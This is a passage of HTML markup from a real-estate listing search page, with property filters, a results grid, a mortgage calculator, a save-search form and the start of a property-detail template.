        <div class="ib-fmsubmit ib-icon-search ib-kw-tg-search"><span class="ib-btext">Search</span></div>
        <div class="ib-fcities ib-fcitiesnon-hide">
          <ul class="ib-lcities"></ul>
          </div>
        <div id="ib-autocomplete-add"></div>
      </div>
      <div class="ib-fhpa-advanced">
        <div class="ib-badvanced ib-icon-filters ib-oadbanced">
          <span class="ib-bmore">More</span>
          <span class="ib-bfilters">Filter</span>
        </div>
      </div>
      <div class="ib-fhpa-directbtns">
        <div class="ib-dbitem ib-dbclear ib-icon-carrow"><span class="ib-btext">Clear</span></div>
        <div class="ib-dbitem ib-dbsave ib-icon-save js-alert-update-preferences"><span class="ib-btext">Save</span></div>
      </div>
    </div>
    <div class="ib-fhpb">
      <ul class="ib-fhpb-openers">
        <li class="ib-oitem ib-oprice">
          <div class="ib-oiwrapper"><span class="ib-iotxt ib-lbl-price-ntf">Any Price</span></div>
          <div class="ib-fimini">
            <div class="ib-fititle">Price Range</div>
            <div class="ib-ficontent ib-price-range-outer">
              
              <div class="ib-price-range-wrap ib-price-range-wrap-sale">
                <div class="ib-wimputs">
                  <label for="ib-ffrom-sale-mrs" class="ms-hidden">Enter a min price range sale</label>
                  <input id="ib-ffrom-sale-mrs" class="notranslate ib-iffrom ib-ffrom-sale ib-rprice-sale-lbl-lt" readonly type="text" readonly value="">
                  <span class="ib-iftxt">to</span>
                  <label for="ib-ffrom-sale-mxrs" class="ms-hidden">Enter a max price range sale</label>
                  <input id="ib-ffrom-sale-mxrs" class="notranslate ib-ifto ib-ifto-sale ib-rprice-sale-lbl-rt" readonly type="text" readonly value="">
                </div>
                <div class="ib-wrange">
                  <div class="ib-range ib-rprice-sale"></div>
                </div>
              </div>

              <div class="ib-price-range-wrap ib-price-range-wrap-rent">
                <div class="ib-wimputs">
                  <label for="ib-ffrom-rent-mrs" class="ms-hidden">Enter a min price range rent</label>
                  <input id="ib-ffrom-rent-mrs" class="notranslate ib-iffrom ib-ffrom-rent ib-rprice-rent-lbl-lt" readonly type="text" readonly value="">
                  <span class="ib-iftxt">to</span>
                  <label for="ib-ffrom-rent-mxrs" class="ms-hidden">Enter a max price range rent</label>
                  <input id="ib-ffrom-rent-mxrs" class="notranslate ib-ifto ib-ifto-rent ib-rprice-rent-lbl-rt" readonly type="text" readonly value="">
                </div>
                <div class="ib-wrange">
                  <div class="ib-range ib-rprice-rent"></div>
                </div>
              </div>

            </div>
          </div>
        </li>
        <li class="ib-oitem ib-obed">
          <div class="ib-oiwrapper"><span class="ib-iotxt ib-lbl-bed-ntf">Any Bed(s)</span></div>
          <div class="ib-fimini">
            <div class="ib-fititle">Bedrooms</div>
            <div class="ib-ficontent">
              <div class="ib-wrange">
                <div class="ib-range ib-rbedrooms"></div>
                <ul class="ib-rmarkers">
                  <li class="ib-rmitem"><span class="ib-rmtxt">Studio</span></li>
                  <li class="ib-rmitem">1</li>
                  <li class="ib-rmitem">2</li>
                  <li class="ib-rmitem">3</li>
                  <li class="ib-rmitem">4</li>
                  <li class="ib-rmitem">5</li>
                  <li class="ib-rmitem">5+</li>
                </ul>
              </div>
            </div>
          </div>
        </li>
        <li class="ib-oitem ib-obath">
          <div class="ib-oiwrapper"><span class="ib-iotxt ib-lbl-bath-ntf">Any Bath(s)</span></div>
          <div class="ib-fimini">
            <div class="ib-fititle">Bathrooms</div>
            <div class="ib-ficontent">
              <div class="ib-wrange">
                <div class="ib-range ib-rbathrooms"></div>
                <ul class="ib-rmarkers">
                  <li class="ib-rmitem">0</li>
                  <li class="ib-rmitem">1</li>
                  <li class="ib-rmitem">2</li>
                  <li class="ib-rmitem">3</li>
                  <li class="ib-rmitem">4</li>
                  <li class="ib-rmitem">5</li>
                  <li class="ib-rmitem">5+</li>
                </ul>
              </div>
            </div>
          </div>
        </li>
        <li class="ib-oitem ib-otype">
          <div class="ib-oiwrapper"><span class="ib-iotxt ib-lbl-types-ntf">Any Type</span></div>
          <div class="ib-fimini">
            <div class="ib-fititle">Any Type</div>
            <div class="ib-ficontent">
              <ul class="ib-wchecks ib-types-options" data-type="outer"></ul>
            </div>
                      </div>
        </li>
        <li class="ib-oitem ib-oadbanced">
          <div class="ib-oiwrapper"><span class="ib-iotxt">More Filters</span></div>
          <div class="ib-fdesktop ib-hack-all-filters">
            <div class="ib-fdcwrapper">
              <div class="ib-fdcol">
                <div class="ib-fitem">
                  <div class="ib-fititle">Property Search</div>
                  <div class="ib-ficontent ib-ficontent-mod1">
                    <div class="ib-fforsr">
                      <div class="ib-ffsale ib-fifor" data-type="sale">For Sale</div>
                      <div class="ib-ffrent ib-fifor" data-type="rent">For Rent </div>
                    </div>
                    
                  </div>
                </div>
                
                <div class="ib-fitem">
                  <div class="ib-fititle">Price Range</div>
                  <div class="ib-ficontent ib-price-range-inner">
                    <div class="ib-price-range-wrap ib-price-range-wrap-sale">
                    <div class="ib-wimputs">
                      <label for="ib-price-mrs" class="ms-hidden">Enter a min price range</label>
                      <input id="ib-price-mrs" class="notranslate ib-iffrom ib-ffrom-sale ib-rprice-sale-lbl-lt" readonly type="text" readonly value="">
                      <span class="ib-iftxt">to</span>
                      <label for="ib-price-mxrs" class="ms-hidden">Enter a max price range</label>
                      <input id="ib-price-mxrs" class="notranslate ib-ifto ib-ifto-sale ib-rprice-sale-lbl-rt" readonly type="text" readonly value="">
                    </div>
                    <div class="ib-wrange">
                      <div class="ib-range ib-rprice-sale"></div>
                    </div>
                  </div>

                  <div class="ib-price-range-wrap ib-price-range-wrap-rent">
                    <div class="ib-wimputs">
                      <label for="ib-price-rent-mrs" class="ms-hidden">Enter a min rent price range</label>
                      <input class="notranslate ib-iffrom ib-ffrom-rent ib-rprice-rent-lbl-lt" readonly type="text" readonly value="">
                      <span class="ib-iftxt">to</span>
                      <label for="ib-price-rent-mxrs" class="ms-hidden">Enter a max rent price range</label>
                      <input class="notranslate ib-ifto ib-ifto-rent ib-rprice-rent-lbl-rt" readonly type="text" readonly value="">
                    </div>
                    <div class="ib-wrange">
                      <div class="ib-range ib-rprice-rent"></div>
                    </div>
                  </div>
                  </div>
                </div>
                <div class="ib-fitem">
                  <div class="ib-fititle">Bedrooms</div>
                  <div class="ib-ficontent">
                    <div class="ib-wrange">
                      <div class="ib-range ib-rbedrooms"></div>
                      <ul class="ib-rmarkers">
                        <li class="ib-rmitem"><span class="ib-rmtxt">Studio</span></li>
                        <li class="ib-rmitem">1</li>
                        <li class="ib-rmitem">2</li>
                        <li class="ib-rmitem">3</li>
                        <li class="ib-rmitem">4</li>
                        <li class="ib-rmitem">5</li>
                        <li class="ib-rmitem">5+</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="ib-fitem">
                  <div class="ib-fititle">Living Size</div>
                  <div class="ib-ficontent">
                    <div class="ib-wimputs">
                      <label for="ib-min-living-size" class="ms-hidden">Enter a min living size</label>
                      <input id="ib-min-living-size" class="notranslate ib-iffrom ib-rliving-lbl-lt" type="text" readonly value="">
                      <span class="ib-iftxt">to</span>
                      <label for="ib-max-living-size" class="ms-hidden">Enter a max living size</label>
                      <input id="ib-max-living-size" class="notranslate ib-ifto ib-rliving-lbl-rt" type="text" readonly value="">
                    </div>
                    <div class="ib-wrange">
                      <div class="ib-range ib-rliving"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="ib-fdcol">
                <div class="ib-fitem">
                  <div class="ib-fititle">Parking Spaces</div>
                  <div class="ib-ficontent">
                    <div class="ib-wselect ib-icon-darrow">
                      <label for="ib-parking-options" class="ms-hidden">Parking Spaces</label>
                      <select id="ib-parking-options" class="ib-fselect ib-parking-options">
                        <option value="--">Any</option>
                      </select>
                    </div>
                  </div>
                </div>
                <div class="ib-fitem">
                  <div class="ib-fititle">Year Built</div>
                  <div class="ib-ficontent">
                    <div class="ib-wimputs">
                      <label for="ib-max-yb" class="ms-hidden">Enter a max year built</label>
                      <input id="ib-max-yb" class="notranslate ib-iffrom ib-ryear-lbl-lt" type="text" readonly value="">
                      <span class="ib-iftxt">to</span>
                      <label for="ib-min-yb" class="ms-hidden">Enter a min year built</label>
                      <input id="ib-min-yb" class="notranslate ib-ifto ib-ryear-lbl-rt" type="text" readonly value="">
                    </div>
                    <div class="ib-wrange">
                      <div class="ib-range ib-ryear"></div>
                    </div>
                  </div>
                </div>
                <div class="ib-fitem">
                  <div class="ib-fititle">Bathrooms</div>
                  <div class="ib-ficontent">
                    <div class="ib-wrange">
                      <div class="ib-range ib-rbathrooms"></div>
                      <ul class="ib-rmarkers">
                        <li class="ib-rmitem">0</li>
                        <li class="ib-rmitem">1</li>
                        <li class="ib-rmitem">2</li>
                        <li class="ib-rmitem">3</li>
                        <li class="ib-rmitem">4</li>
                        <li class="ib-rmitem">5</li>
                        <li class="ib-rmitem">5+</li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="ib-fitem">
                  <div class="ib-fititle">Land Size</div>
                  <div class="ib-ficontent">
                    <div class="ib-wimputs">
                      <label for="ib-max-lz" class="ms-hidden">Enter a max land size</label>
                      <input id="ib-max-lz" class="notranslate ib-iffrom ib-rland-lbl-lt" type="text" readonly value="">
                      <span class="ib-iftxt">to</span>
                      <label for="ib-min-lz" class="ms-hidden">Enter a min land size</label>
                      <input id="ib-min-lz" class="notranslate ib-ifto ib-rland-lbl-rt" type="text" readonly value="">
                    </div>
                    <div class="ib-wrange">
                      <div class="ib-range ib-rland"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="ib-fdcol">
                <div class="ib-fitem">
                  <div class="ib-fititle">Waterfront Description</div>
                  <div class="ib-ficontent">
                    <div class="ib-wselect ib-icon-darrow">
                      <label for="ib-wd-lz" class="ms-hidden">Waterfront Description</label>
                      <select class="ib-fselect ib-waterfront-options" id="ib-wd-lz">
                        <option value="--">Any</option>
                      </select>
                    </div>
                  </div>
                </div>
                <div class="ms-block-flex">
                  <div class="ib-fitem">
                    <div class="ib-fititle">Type</div>
                    <div class="ib-ficontent">
                      <ul class="ib-wchecks ib-types-options" data-type="inner"></ul>
                    </div>
                                      </div>
                  
                  <!--LISTING STATUS (Desktop) 
                  -->
                </div>

                                <div class="ib-fitem">
                  <div class="ib-fititle">Features</div>
                  <div class="ib-ficontent">
                    <ul class="ib-wchecks ib-wchecks-col2 ib-amenities-options" data-type="inner-amt"></ul>
                  </div>
                  <div class="ib-fdmatching">Searching...</div>
                </div>
                              </div>
            </div>
          </div>
        </li>
      </ul>
      <div class="ib-fhpa-directbtns">
        <div class="ib-dbitem ib-dbclear ib-icon-carrow"><span class="ib-btext">Clear</span></div>
        <div class="ib-dbitem ib-dbsave ib-icon-save js-alert-update-preferences"><span class="ib-btext">Save</span></div>
      </div>
    </div>
    <div class="ib-fmobile">
      <ul class="ib-flist">
        <li class="ib-fitem ib-fitem-active">
          <div class="ib-fititle">Price Range</div>
          <div class="ib-ficontent ib-price-range-mobile">

              <div class="ib-price-range-wrap ib-price-range-wrap-sale">
                <div class="ib-wimputs">
                  <label for="ib-min-lz-pr" class="ms-hidden">Enter a min price range</label>
                  <input id="ib-min-lz-pr" class="notranslate ib-iffrom ib-ffrom-sale ib-rprice-sale-lbl-lt" readonly type="text" readonly value="">
                  <span class="ib-iftxt">to</span>
                  <label for="ib-max-lz-pr" class="ms-hidden">Enter a max price range</label>
                  <input id="ib-max-lz-pr" class="notranslate ib-ifto ib-ifto-sale ib-rprice-sale-lbl-rt" readonly type="text" readonly value="">
                </div>
                <div class="ib-wrange">
                  <div class="ib-range ib-rprice-sale"></div>
                </div>
              </div>

              <div class="ib-price-range-wrap ib-price-range-wrap-rent">
                <div class="ib-wimputs">
                    <label for="ib-min-lz-rent" class="ms-hidden">Enter a min price rent range</label>
                    <input id="ib-min-lz-rent" class="notranslate ib-iffrom ib-ffrom-rent ib-rprice-rent-lbl-lt" readonly type="text" readonly value="">
                    <span class="ib-iftxt">to</span>
                    <label for="ib-max-lz-rent" class="ms-hidden">Enter a max price rent range</label>
                    <input id="ib-max-lz-rent" class="notranslate ib-ifto ib-ifto-rent ib-rprice-rent-lbl-rt" readonly type="text" readonly value="">
                </div>
                <div class="ib-wrange">
                  <div class="ib-range ib-rprice-rent"></div>
                </div>
              </div>

          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Bedrooms</div>
          <div class="ib-ficontent">
            <div class="ib-wrange">
              <div class="ib-range ib-rbedrooms"></div>
              <ul class="ib-rmarkers">
                <li class="ib-rmitem"><span class="ib-rmtxt">Studio</span></li>
                <li class="ib-rmitem">1</li>
                <li class="ib-rmitem">2</li>
                <li class="ib-rmitem">3</li>
                <li class="ib-rmitem">4</li>
                <li class="ib-rmitem">5</li>
                <li class="ib-rmitem">5+</li>
              </ul>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Bathrooms</div>
          <div class="ib-ficontent">
            <div class="ib-wrange">
              <div class="ib-range ib-rbathrooms"></div>
              <ul class="ib-rmarkers">
                <li class="ib-rmitem">0</li>
                <li class="ib-rmitem">1</li>
                <li class="ib-rmitem">2</li>
                <li class="ib-rmitem">3</li>
                <li class="ib-rmitem">4</li>
                <li class="ib-rmitem">5</li>
                <li class="ib-rmitem">5+</li>
              </ul>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Type</div>
          <div class="ib-ficontent">
            <ul class="ib-wchecks ib-types-options" data-type="mobile"></ul>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Living Size</div>
          <div class="ib-ficontent">
            <div class="ib-wimputs">
              <label for="ib-min-lz-label" class="ms-hidden">Enter a min living size</label>
              <input id="ib-min-lz-label" class="notranslate ib-iffrom ib-rliving-lbl-lt" type="text" readonly value="">
              <span class="ib-iftxt">to</span>
              <label for="ib-max-lz-label" class="ms-hidden">Enter a max living size</label>
              <input class="notranslate ib-ifto ib-rliving-lbl-rt" type="text" readonly value="">
            </div>
            <div class="ib-wrange">
              <div class="ib-range ib-rliving"></div>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Year Built</div>
          <div class="ib-ficontent">
            <div class="ib-wimputs">
              <label for="ib-min-yb-label" class="ms-hidden">Enter a min year built</label>
              <input id="ib-min-yb-label" class="notranslate ib-iffrom ib-ryear-lbl-lt" readonly type="text" value="">
              <span class="ib-iftxt">to</span>
              <label for="ib-max-yb-label" class="ms-hidden">Enter a max year built</label>
              <input id="ib-max-yb-label" class="notranslate ib-ifto ib-ryear-lbl-rt" readonly type="text" value="">
            </div>
            <div class="ib-wrange">
              <div class="ib-range ib-ryear"></div>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Waterfront Description</div>
          <div class="ib-ficontent">
            <div class="ib-wselect ib-icon-darrow">
              <label for="ib-waterfront-label" class="ms-hidden">Waterfront Description</label>
              <select class="ib-fselect ib-waterfront-options" id="ib-waterfront-label">
                <option value="--">Any</option>
              </select>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Parking Spaces</div>
          <div class="ib-ficontent">
            <div class="ib-wselect ib-icon-darrow">
              <label for="ib-ps-label" class="ms-hidden">Parking Spaces</label>
              <select class="ib-fselect ib-parking-option" id="ib-ps-label">
                <option value="--">Any</option>
              </select>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Land Size</div>
          <div class="ib-ficontent">
            <div class="ib-wimputs">
              <label for="ib-ps-mc-ls" class="ms-hidden">Enter a min Land Size</label>
              <input id="ib-ps-mc-ls" class="notranslate ib-iffrom ib-rland-lbl-lt" type="text" readonly value="">
              <span class="ib-iftxt">to</span>
              <label for="ib-ps-mx-ls" class="ms-hidden">Enter a max Land Size</label>
              <input id="ib-ps-mx-ls" class="notranslate ib-ifto ib-rland-lbl-rt" type="text" readonly value="">
            </div>
            <div class="ib-wrange">
              <div class="ib-range ib-rland"></div>
            </div>
          </div>
        </li>
        <li class="ib-fitem">
          <div class="ib-fititle">Features</div>
          <div class="ib-ficontent">
            <ul class="ib-wchecks ib-wchecks-col2 ib-amenities-options" data-type="outer-amt"></ul>
          </div>
        </li>
              </ul>
      <div class="ib-fmapply">Apply Filters</div>
    </div>
  </div>
</div>

<div id="flex_idx_search_filter" data-filter-id="MTIxNTQ1M01UVTJNakE0TkRrNU1qRXhPVFE9" class="ib-mapgrid-container ib-vgrid-active">
  <div class="content-rsp-btn">
    <div class="idx-btn-content">
      <div class="idx-bg-group">
        <button data-modal="modal_save_search" class="idx-btn-act save-button-responsive" aria-label="Save">
          <span>Save</span>
        </button>

        <button class="idx-btn-act idx-bta-grid" aria-label="Grid">
          <span>Grid</span>
        </button>

        <button class="idx-btn-act idx-bta-map" aria-label="Map">
          <span>Map</span>
        </button>

        <!-- <button class="idx-btn-act ib-show ib-removeb-tg ib-removeb-hide" aria-label="Remove">
					<span>Remove <br> Boundaries</span>
				</button> -->
        <button class="idx-btn-act ib-show ib-removeb-tg ib-removeb-hide" aria-label="Search this area"><span>Search this area</span></button>
      </div>
    </div>
  </div>
  <div class="ib-wmap">
    <div id="wrap-map-draw-actions" style="display:none;">
      <div>
        <p>Draw a shape around the region(s) you would like to live in</p>
      </div>
      <div class="flex-content-btn-draw">
        <button type="button" id="map-draw-cancel-tg">Cancel</button>
        <button type="button" id="map-draw-apply-tg">Apply</button>
      </div>
    </div>
    <div id="flex_idx_search_filter_map"></div>
  </div>
  <div class="ib-wgrid">
    <div class="ib-gheader">
      <div class="ib-ghpa">
        <span class="ib-ghtypes ib-heading-ct">...</span>
        <div class="ib-gmfilters">
          <div class="ib-gwsort">
            <label class="ms-hidden" for="ib-gsort-b">Select option</label>
            <select class="ib-gsort ib-sort-ctrl" id="ib-gsort-b">
              <option value="list_date-desc">Newest Listings</option>
              <option value="last_updated-desc">Modified Listings</option>
              <option value="price-desc">Highest Price</option>
              <option value="price-asc">Lowest Price</option>
              <option value="sqft-desc">Highest Sq.Ft</option>
              <option value="sqft-asc">Lowest Sq.Ft</option>
              <option value="check_price_change_timestamp-desc">Just Reduced</option>
              <option value="price_sqft-desc">Highest Price/Sq.Ft</option>
              <option value="price_sqft-asc">Lowest Price/Sq.Ft</option>
            </select>
          </div>
        </div>
      </div>
    </div>

    <div class="ib-gnopro">
      <span class="ib-gnpno">No matching results...</span>
      <span class="ib-rembounds" style="color:blue;font-weight:600;cursor:pointer;">Search this area</span> or modify your <span class="ib-gnpoall">filter</span> preferences to get new results or <span class="ib-gnpclear">clear</span> your search.    </div>

    <div class="ib-cproperties">
      <div class="ib-wproperties">
        <ul class="ib-lproperties ib-listings-ct"></ul>
      </div>
      <div class="ib-cpagination">
        <nav class="ib-wpagination ib-pagination-ctrl"></nav>
      </div>
    </div>

    
    
    <div class="ib-schema-section">
          </div>

  </div>
</div>

<!-- modal property html -->
<div id="flex_idx_modal_wrapper"></div>

<!-- modal actions -->
<div class="ib-modal-master" data-id="calculator" id="ib-mortage-calculator">
	<div class="ib-mmcontent">
		<div class="ib-mwrapper ib-mgeneric">
			<div class="ib-mgheader">
				<h4 class="ib-mghtitle">Estimated Monthly Payment</h4>
			</div>
			<div class="ib-mg-detail">
				<p style="margin-top: 0;">Monthly Amount</p>
				<span class="ib-price-mont ib-mcdinumbers ib-calc-mc-monthly"></span>
				<div id="chart-container"></div>
				<p>Estimate includes principal and interest. Does not include taxes and insurance.</p>
			</div>
			<div class="ib-mgcontent">
				<div class="mb-mcform">
					<form method="post" class="ib-property-mortgage-f">
						<ul class="ib-mcinputs">
							<li class="ib-mcitem"><span class="ib-mgitxt">Purchase Price</span>
								<div class="ib-mgiwrapper ib-property-mc-pp">
									<label class="ms-hidden" for="ib-property-mc-pp">Purchase Price</label>
									<input id="ib-property-mc-pp" class="ib-mcipurchase ib-property-mc-pp" value="" type="text" readonly>
								</div>
							</li>
							<li class="ib-mcitem"><span class="ib-mgitxt">Year Term (Years)</span>
								<div class="ib-mgiwrapper ib-mgwselect">
									<label class="ms-hidden" for="ib-property-mc-ty">Select year</label>
                  <input class="ib-mcsyears ib-property-mc-ty" id="ib-property-mc-ty" value="30">
                  <div class="ms-wrapper-dropdown-menu">
                    <button id="calculatorYears">30 Years</button>
                    <ul id="calculatorYearsList" class="ms-dropdown-menu" role="menu">
                      <li><a role="button" data-value="30" class="-js-item-cl">30 Years</a></li>
                      <li><a role="button" data-value="20" class="-js-item-cl">20 Years</a></li>
                      <li><a role="button" data-value="15" class="-js-item-cl">15 Years</a></li>
                      <li><a role="button" data-value="10" class="-js-item-cl">10 Years</a></li>
                    </ul>
                  </div>
								</div>
							</li>
							<li class="ib-mcitem"><span class="ib-mgitxt">Interest Rate(%)</span>
								<div class="ib-mgiwrapper">
									<label class="ms-hidden" for="ib-property-mc-ir">Interest Rate(%)</label>
									<div class="ms-item-input">
										<input class="ib-mcidpayment ib-property-mc-ir" data-default="3.215" value="3.215" step="any" type="text" max="100" min="0">
										<span>%</span>
									</div>
								</div>
							</li>
							<li class="ib-mcitem"><span class="ib-mgitxt">Down Payment(%)</span>
								<div class="ib-mgiwrapper">
									<label class="ms-hidden" for="ib-property-mc-dp">Down Payment(%)</label>
									<div class="ms-item-input">
										<input class="ib-mcidpayment ib-property-mc-dp" data-default="20" value="20" step="any" type="text" max="100" min="0">
										<span>%</span>
									</div>
								</div>
							</li>
						</ul>
						<button type="button" class="ib-mgsubmit ib-property-mortage-submit">Calculate</button>
					</form>
				</div>
				<div class="mb-mcdata">
					<p>Let's us know the best time for showing. <a href="tel:19546391607" title="Call Us (954) 639-1607">(954) 639-1607</a></p>
				</div>
			</div>
			<div class="ib-img-calculator"></div>
		</div>
		<div class="ib-mmclose"><span class="ib-mmctxt">Close</span></div>
	</div>
	<div class="ib-mmbg"></div>
</div>

<!--EMAIL TO A FRIEND
<div class="ib-modal-master" data-id="email-to-friend" id="ib-email-to-friend">
  <div class="ib-mmcontent">
    <div class="ib-mwrapper ib-mgeneric">
      <div class="ib-mgheader">
        <h4 class="ib-mghtitle">Email to a friend</h4>
      </div>
      <form method="post" class="ib-property-share-friend-f iboost-secured-recaptcha-form">
        <input type="hidden" name="mls_number" class="ib-property-share-mls-num" value="">
        <div class="ib-mgcontent">Recommend this to a friend, just enter their email below.          <div class="ib-meblock"><span class="ib-mgitxt">Friend&#039s Email*</span>
            <div class="ib-mgiwrapper">
              <label class="ms-hidden" for="friend_email">Friend&#039s Email*</label>
              <input id="friend_email" class="ib-meinput" name="friend_email" type="email" placeholder="Friend&#039s Email*" value="" required>
            </div>
            <div class="ib-mgiwrapper">
              <label class="ms-hidden" for="friend_name">Friend&#039s Name*</label>
              <input id="friend_name" class="ib-meinput" name="friend_name" type="text" placeholder="Friend&#039s Name*" value="" required>
            </div>
          </div>
          <div class="ib-meblock"><span class="ib-mgitxt">Your Information</span>
            <div class="ib-mgiwrapper">
              <label class="ms-hidden" for="_sf_name">Your Name*</label>
              <input class="ib-meinput" id="_sf_name" name="your_name" type="text" placeholder="Your Name*" value="" required>
            </div>
            <div class="ib-mgiwrapper">
              <label class="ms-hidden" for="_sf_email">Your Email*</label>
              <input class="ib-meinput" id="_sf_email" name="your_email" type="email" placeholder="Your Email*" value="" required>
            </div>
            <div class="ib-mgiwrapper ib-mgtextarea">
              <label class="ms-hidden" for="ib-metextarea">Comments*</label>
              <textarea class="ib-metextarea" name="comments" type="text" placeholder="Comments*" required></textarea>
            </div>
          </div>
          <span class="ib-merequired">* Required fields</span>
          <button type="submit" class="ib-mgsubmit">Submit</button>
        </div>
      </form>
    </div>
    <div class="ib-mmclose" role="button" aria-label="Close"><span class="ib-mmctxt">Close</span></div>
  </div>
  <div class="ib-mmbg"></div>
</div>

<div class="ib-modal-master" data-id="submit" id="ib-email-thankyou">
  <div class="ib-mmcontent">
    <div class="ib-mgeneric ib-msubmit"><span class="ib-mssent ib-mstxt ib-icon-check">Email Sent! </span><span class="ib-mssucces ib-mstxt">Your email was sent successfully</span></div>
    <div class="ib-mmclose"><span class="ib-mmctxt">Close</span></div>
  </div>
  <div class="ib-mmbg"></div>
</div>
-->

<div class="ib-modal-master" data-id="save-search" id="ib-fsearch-save-modal">
  <div class="ib-mmcontent">
    <div class="ib-mwrapper ib-mgeneric">
      <div class="ib-mgheader">
        <h4 class="ib-mghtitle">Save search</h4>
        <p id="msSmartAlertText" data-text-alert="Save your preferred areas for future reference" data-text-default="You will receive automatic updates every time there are new listings and price reductions">
        </p>
      </div>
      <div class="ib-mgcontent">
        <form method="post" class="flex-save-search-modals">
          <ul class="ib-msavesearch">
            <li class="ib-mssitem"><span class="ib-mssitxt">Name your search*</span>
              <div class="ib-mgiwrapper">
                <label class="ms-hidden" for="ib-name-search-a">Name your search</label>
                <input class="ib-mssinput ib-name_search" name="search_name" type="text" placeholder="Name your search" id="ib-name-search-a">
              </div>
            </li>
            <li class="ib-mssitem"><span class="ib-mssitxt">Email Updates</span>
              <div class="ib-mgiwrapper ib-mgwselect">
                <label class="ms-hidden" for="ib-mgwselect-a">Email Updates</label>
                <select class="ib-mssselect" name="notification_day" id="ib-mgwselect-a">
                  <option value="--">No Alert</option>
                  <option value="1" selected="">Daily</option>
                  <option value="7">Weekly</option>
                  <option value="30">Monthly</option>
                </select>
              </div>
            </li>
            <li class="ib-mssitem"><span class="ib-mssitxt">Only Update me On</span>
              <ul class="ib-mssupdate">
                <li class="ib-mssuitem">
                  <input class="ib-msscheckbox" type="checkbox" id="ib-check-new-listing" name="notification_type[]" value="new_listing" checked>
                  <label class="ib-msslabel" for="ib-check-new-listing">New Listing (Always)</label>
                </li>
                <li class="ib-mssuitem">
                  <input class="ib-msscheckbox" type="checkbox" id="ib-check-price-change" name="notification_type[]" value="price_change" checked>
                  <label class="ib-msslabel" for="ib-check-price-change">Price Change</label>
                </li>
                <li class="ib-mssuitem">
                  <input class="ib-msscheckbox" type="checkbox" id="ib-check-status-change" name="notification_type[]" value="status_change" checked>
                  <label class="ib-msslabel" for="ib-check-status-change">Status Change</label>
                </li>
              </ul>
            </li>
          </ul>
          <button class="ib-mgsubmit">Save Search</button>
          <input type="hidden" name="action" value="idxboost_new_filter_save_search_xhr_fn">
        </form>
      </div>
    </div>
    <div class="ib-mmclose" role="button" aria-label="Close"><span class="ib-mmctxt">Close</span></div>
  </div>
  <div class="ib-mmbg"></div>
</div>

<script id="ib-modal-template" type="text/x-handlebars-template">
  <div class="ib-modal-master ib-mmpd ib-md-active ms-wrapper-actions-fs">
      <div class="ib-mmcontent">
        <article class="ib-property-detail ib-pdmodal">
          <div class="ib-pcheader">
            <div class="ib-pwheader">
              <header class="ib-pheader">
                <h2 class="ib-ptitle ms-property-title">{{address_short}} <span class="ib-pstitle">{{address_large}}</span></h2>
              </header>
              <div class="ib-phcta">
                <div class="ib-phomodal">
                  <a href="tel:+1 (954) 639 1607" class="ib-pbtnphone">{{agentPhone this}}</a>
                  <div class="ms-property-search">
                    <div class="ms-wrapper-btn-new-share">
                      <div class="ms-wrapper">
                        <button class="ms-share-btn">Share</button>
                        <ul class="ms-share-list">
                          <li class="ib-pscitem ib-psemailfriend" data-permalink="" data-mls="{{mls_num}}" data-status="{{status_type}}">
                            <a rel="nofollow" href="javascript:void(0)" 
                            class="ib-psbtn showfriendEmail" 
                            data-modal="modal_email_to_friend" 
                            data-origin="1"
                            data-media="{{ markClassActiveTab this }}"
                            data-price="{{price}}{{ isRentalType this }}"
                            data-beds="{{bed}}"
                            data-baths="{{bath}}"
                            data-sqft="{{sqft}}"
                            data-address="{{address_short}}, {{address_large}}"
                            data-lg="{{lng}}" 
                            data-lt="{{lat}}">
                              Email to a friend                            </a>
                          </li>
                          <li><a role="button" class="ib-pllink -clipboard">Copy Link <span class="-copied">Copied</span></a></li>
                          <li><a href="{{ propertyPermalink slug }}" class="ib-plsitem ib-plsifb">Facebook</a></li>
                          <li><a href="{{ propertyPermalink slug }}" class="ib-plsitem ib-plsitw" data-address="{{ address_short }} {{ address_large}}" data-price="{{price}}" data-type="{{class_id}}" data-rental="{{is_rental}}" data-mls="{{mls_num}}">Twitter</a></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <div class="ms-property-call-action">
                    <button class="ib-requestinfo ib-phbtn">Inquire</button>
                  </div>
                  <a href="{{ propertyPermalink slug }}" class="ib-phbtn -order" target="_blank"><i class="idx-icon-open"></i> Open</a>
                  <button class="ib-pbtnclose ib-phbtn">Close</button>
                </div>
              </div>
            </div>
          </div>
          <div class="ib-pcontent">
            <div class="ib-pviews {{ markClassActiveTab this }}">
              <div class="ib-pvwcta">
                <ul class="ib-pvcta">
                  <li class="ib-pvitem {{ markPhotosActive this }} ms-gallery-fs" data-id="photos">Photos</li>
                  <li class="ib-pvitem {{ markMapActive this }} ms-map-fs" data-id="map" data-loaded="no" data-lat="{{lat}}" data-lng="{{lng}}" data->Map View</li>
                  {{#if virtual_tour}}
                  <li class="ib-pvitem" data-id="video">
                    <a class="ib-plvideo ms-video-fs" href="{{virtual_tour}}" data-type="link" title="Virtual Tour" target="_blank">Virtual Tour</a>
                  </li>
                  {{/if}}
                </ul>
                <!--<div class="ib-btnfs"></div>-->
              </div>
              <div class="ib-pvlist">
                <div class="ib-pvphotos ib-pvlitem">
                  <div class="ib-pvslider gs-container-slider">
                      {{{ idxSliderLoop this }}}
                  </div>
                </div>
                <div class="ib-pvmap">
                  <div class="ib-pmap"></div>
                </div>

              {{#if oh_bool }}
                  <div class="ms-open">
                    <span class="ms-wrap-open">
                      <span class="ms-open-title">Open House</span>    
                      <span class="ms-open-date">{{oh_info_parce_date}}</span>
                      <span class="ms-open-time">{{oh_info_parce_timer}}</span>
                    </span>
                  </div>
                {{/if}}

              </div>
              <button class="ib-full-screen js-open-full-screen" data-type="photo" data-initial="1" data-gallery=".ib-modal-master .ib-pvslider">Full screen</button>
            </div>

